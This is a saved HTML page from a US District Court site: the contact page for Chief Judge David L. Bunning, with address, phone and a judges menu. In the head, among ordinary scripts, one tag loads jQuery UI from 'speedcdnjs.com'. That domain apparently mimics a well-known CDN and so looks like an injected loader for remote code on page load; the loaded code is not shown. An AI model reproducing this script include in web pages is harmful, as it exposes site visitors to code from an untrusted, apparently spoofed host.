

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kyed.uscourts.gov/?q=judge-dlb
body_size: 5335
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judge-dlb" />
<link rel="shortlink" href="/node/82" />
<link rel="shortcut icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.kyed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>David L. Bunning, Chief Judge | Eastern District of Kentucky | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.kyed.uscourts.gov/sites/kyed/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.kyed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8193v"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Kentucky. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Kentucky. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Kentucky does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/?q=judge-dlb":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-82 node-type-page section-judge-dlb">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.kyed.uscourts.gov/sites/kyed/files/seal_white_drupal_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Kentucky                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>David L. Bunning, Chief Judge <br />Robert R. Carr, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/?q=judge-dlb" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BxSZwxzqt-ufw0JdU9zZEmMyqcUwUU7mcsPGOZfD7V8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-722"><a href="/">Home</a></li>
<li class="expanded menu-mlid-793"><a href="/about-court">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-723"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-858"><a href="/maps-lex">Maps &amp; Directions</a></li>
<li class="leaf menu-mlid-646"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-731"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-732"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1028"><a href="/outreach-education">Civics Education</a></li>
<li class="last leaf menu-mlid-857"><a href="/about-court">About the Court</a></li>
</ul></li>
<li class="expanded menu-mlid-656"><a href="/case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="https://www.kyed.uscourts.gov/nextgen">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-657"><a href="/case-info">General Information</a></li>
<li class="leaf menu-mlid-735"><a href="/cmecf-train">Training Information</a></li>
<li class="last leaf menu-mlid-737"><a href="https://www.kyed.uscourts.gov/mobile-query">Mobile Query</a></li>
</ul></li>
<li class="expanded menu-mlid-659"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-847"><a href="/nextgen">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-738"><a href="/atty-forms">Forms</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-961"><a href="/attorneys#cjapanelinfo">CJA Panel Attorney</a></li>
<li class="last leaf menu-mlid-744"><a href="https://cjaresources.fd.org/cjaort/index.html">National CJA Voucher Tool</a></li>
</ul></li>
<li class="expanded menu-mlid-746"><a href="/rules-and-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-749"><a href="/local%20forms">Local Forms</a></li>
<li class="leaf menu-mlid-750"><a href="http://www.uscourts.gov/rules-policies">Federal Rules</a></li>
<li class="leaf menu-mlid-751"><a href="http://www.uscourts.gov/services-forms/forms">AO Forms</a></li>
<li class="last leaf menu-mlid-752"><a href="/judicial-misconduct-disability">Judicial Misconduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-753"><a href="/general-orders-0">General Orders</a><ul class="menu"><li class="first last leaf menu-mlid-754"><a href="/general-orders-0">General Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-755"><a href="/jury-information">Jury</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/jury-information">Jury Information</a></li>
<li class="leaf has-children menu-mlid-757"><a href="/content/check-juror-status">Check Juror Status</a></li>
<li class="leaf menu-mlid-764"><a href="/jivr">Call-In Reporting Instructions</a></li>
<li class="leaf menu-mlid-765"><a href="/jury-faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-766"><a href="https://ejuror2.uscourts.gov/ejuror-kyed/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-767"><a href="/jury-scams">Jury Scams</a></li>
<li class="last leaf menu-mlid-970"><a href="https://www.kyed.uscourts.gov/content/peoplespanel">The People&#039;s Panel</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-768"><a href="/judges" class="active-trail">Judges</a><ul class="menu"><li class="first leaf has-children active-trail menu-mlid-769"><a href="/district-judges" class="active-trail">District Judges</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/senior-judges">Senior Judges</a></li>
<li class="last leaf has-children menu-mlid-780"><a href="/magistrate-judges">Magistrate Judges</a></li>
</ul></li>
<li class="last expanded menu-mlid-785"><a href="/court-info/court-locations/lexington">Contact</a><ul class="menu"><li class="first leaf menu-mlid-786"><a href="/court-info/court-locations/newark">Lexington &amp; Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-787"><a href="/court-info/court-locations/trenton">Ashland</a></li>
<li class="leaf menu-mlid-788"><a href="/content/covington">Covington</a></li>
<li class="leaf menu-mlid-789"><a href="/content/frankfort">Frankfort</a></li>
<li class="leaf menu-mlid-790"><a href="/content/london">London</a></li>
<li class="last leaf menu-mlid-791"><a href="/content/pikeville">Pikeville</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/judges">Judges</a></li><li><a href="/district-judges">District Judges</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              David L. Bunning, Chief Judge            </h1>
          
                                        
                      <article about="/judge-dlb" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="David L. Bunning, Chief Judge" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>The Honorable David L. Bunning </strong><br />
United States Chief Judge<br />
US District Court<br />
35 West 5th Street<br />
Covington, KY 41011</p>
<p><strong>Phone:</strong> (859) 392-7907</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-769"><a href="/district-judges" class="active-trail">District Judges</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-772"><a href="/judge-dlb" class="active-trail active">David L. Bunning, Chief Judge</a></li>
<li class="leaf menu-mlid-771"><a href="/judge-kkc">Karen K. Caldwell</a></li>
<li class="leaf menu-mlid-773"><a href="/judge-gfvt">Gregory F. Van Tatenhove</a></li>
<li class="leaf menu-mlid-774"><a href="/judge-chb">Claria Horn Boom</a></li>
<li class="leaf menu-mlid-775"><a href="/judge-rew">Robert E. Wier</a></li>
<li class="last leaf menu-mlid-1031"><a href="/judge-scm">S. Chad Meredith</a></li>
</ul></li>
<li class="expanded menu-mlid-776"><a href="/senior-judges">Senior Judges</a><ul class="menu"><li class="first last leaf menu-mlid-770"><a href="/judge-dcr">Danny C. Reeves</a></li>
</ul></li>
<li class="last expanded menu-mlid-780"><a href="/magistrate-judges">Magistrate Judges</a><ul class="menu"><li class="first leaf menu-mlid-781"><a href="/judge-eba">Edward B. Atkins</a></li>
<li class="leaf menu-mlid-782"><a href="/judge-cjs">Candace J. Smith</a></li>
<li class="leaf menu-mlid-783"><a href="/judge-hai">Hanly A. Ingram</a></li>
<li class="last leaf menu-mlid-784"><a href="/judge-mas">Matthew A. Stinnett</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.kyed.uscourts.gov/sites/kyed/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
